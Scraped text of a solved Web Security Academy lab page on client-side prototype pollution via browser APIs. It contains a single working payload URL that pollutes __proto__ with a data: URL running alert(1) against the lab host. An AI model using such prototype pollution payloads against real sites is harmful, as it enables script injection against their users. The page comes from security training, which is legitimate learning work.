 https://0a7200e403b8e80180e0ff51007f0097.web-security-academy.net/?__proto__[value]=data:,alert(1)
1
Web Security
Academy
Client-side prototype pollution via browser APIs
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search